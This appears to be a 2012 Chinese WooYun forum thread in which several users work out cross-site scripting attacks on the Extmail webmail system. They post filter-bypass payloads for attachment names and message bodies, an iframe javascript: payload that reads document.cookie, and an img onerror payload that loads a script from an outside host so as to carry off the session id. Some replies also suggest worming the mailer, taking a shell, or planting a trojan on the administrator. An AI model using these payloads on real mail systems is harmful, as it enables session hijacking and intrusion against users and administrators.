"extmail 领立斯" 传送门 http://www.wooyun.org/bugs/wooyun-2012-04854

最近在测试这个东东

1. 附件名称处

a:空格过滤 <img src=a onerror=""> 执行不鸟

b:/ 直接截断前面的 (不知道@unic02n) 怎么跨的

2. 正文

a: 对事件处理 转化 on开头的时间

例如:

<img onerror="alert(0)" src="a"> 变成 <img x_onerror="alert(0)" src="a">

b:没有过滤 iframe 但是过滤了 javascript document 等关键词 html 编码绕过 可以执行js

<iframe src="javascript:alert(document.cookie)" >

成功弹出 cookie

<iframe src="javascript:var b = document.createElement('script');b.src='xxxxx';document.body.appendChild(b);" >

却一直无法加载外部的 js 等于没法吧 cookie 传出去 貌似是跨域的问题

蛋疼了n久 一直无法把sid 传出去 window.name 可否 ?

Anonymous.Antisec (我们是匿名者,我们喜欢挑战信息安全,我们不会恶意入) | 2012-09-25 00:52

https?

可以把js传到邮件服务器的附件里 然后找到路径 然后src 引用

要蠕虫的话 要看 附件有没有反问权限的限制了

试试 <iframe onload=eval()> eval 内容可以 16禁制编码下啥的。

我也菜鸟,不懂啊。

CodePlay | 2012-09-25 01:33

@Anonymous.Antisec 附件真实路径找不到的 onload事件 转化x_onload thk

beastk | 2012-09-25 01:43

哥们,有毛过滤啊,查看发件箱,直接用tamperdata提交





bk<img src== width=0 heigth=0 onerror=h=document.body.appendChild(document.createElement('script')).src='http://www.beastk.com/xss/14.js?'+Math.random()//>

就跨了。

beastk | 2012-09-25 01:50

我发现压根就没过滤,貌似能弹几十个alert出来

liner ((.) (.)) | 2012-09-25 01:50

这个系统.....哥可以直接拿shell.... 你直接邮件挂马管理员也行的..

CodePlay | 2012-09-25 01:57

@beastk --) onerror 果断被过滤了 估计这个站长也懂点

CodePlay | 2012-09-25 02:03

@liner 能跨 sid 就 ok鸟

CodePlay | 2012-09-25 02:13

@beastk 可能是站长自己过滤了 只能 <iframe src=""